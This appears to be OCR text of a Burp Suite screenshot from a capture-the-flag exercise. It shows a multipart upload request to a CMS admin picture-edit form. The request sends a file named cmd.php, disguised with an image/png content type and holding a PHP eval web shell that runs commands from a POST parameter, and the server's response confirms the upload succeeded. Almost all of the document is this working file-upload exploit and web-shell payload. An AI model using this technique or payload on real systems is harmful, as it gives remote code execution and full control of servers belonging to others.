 Send
Cancel
Target: http://a10f5ec3-1cae-476e-bb23-31ed556086dd.node4.buuoj.cn
Request
Pretty Raw \n Actions
28 ------WebKitFormBoundaryIZBj4kiaMbZzC9WL
29 Content-Disposition: form-data; name="pic_alt"
30
31 miao
32 ------WebKitFormBoundaryIZBj4kiaMbZzC9WL
33 Content-Disposition: form-data; name="new_pic"; filename="cmd.php"
34 Content-Type: image/png
35
36
37 <?php @eval($_POST['cmd']);?>
38 ------WebKitFormBoundaryIZBj4kiaMbZzC9WL
39 Content-Disposition: form-data; name="action"
40
41 save_edit
42 ------WebKitFormBoundaryIZBj4kiaMbZzC9WL
43 Content-Disposition: form-data; name="pic_cate"
44
45 1
46 ------WebKitFormBoundaryIZBj4kiaMbZzC9WL
47 Content-Disposition: form-data; name="pic_path"
48
49 ./
50 ------WebKitFormBoundaryIZBj4kiaMbZzC9WL
51 Content-Disposition: form-data; name="pic_name"
52
53 1
54 ------WebKitFormBoundaryIZBj4kiaMbZzC9WL
55 Content-Disposition: form-data; name="pic"
Response
Pretty Raw Render \n Actions
41 </head>
42
43 <body>
44 <div class="msg_body">
45 <div class="msg_lan">
操作信息
</div>
<!--当前位置-->
46 <div class="msg_contain">
47 <p style="font-weight:bold;color:#1566B3">
图片更新成功！
</p>
<p>
页面将在<span id="is_time"></span>
秒后自动返回
</p>
<p id="time_url">
<a href="?pic_nav=1&nav=pic_list&admin_p_nav=content">返回上一页</
</p>
<script type="text/javascript">
time_go();
</script>
</div>
48 </div>
49
50 </body>
51 </html>
INSPECTOR